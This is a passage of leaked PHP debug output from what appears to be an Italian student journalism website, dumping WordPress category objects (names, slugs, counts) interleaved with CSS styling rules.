"Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(210)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(210)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(36)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(36)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1224)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1224)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(834)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(834)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(424)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(424)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1848)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1848)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(12)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(261)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(261)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(690)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(690)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(60)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(60)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(714)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(714)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { 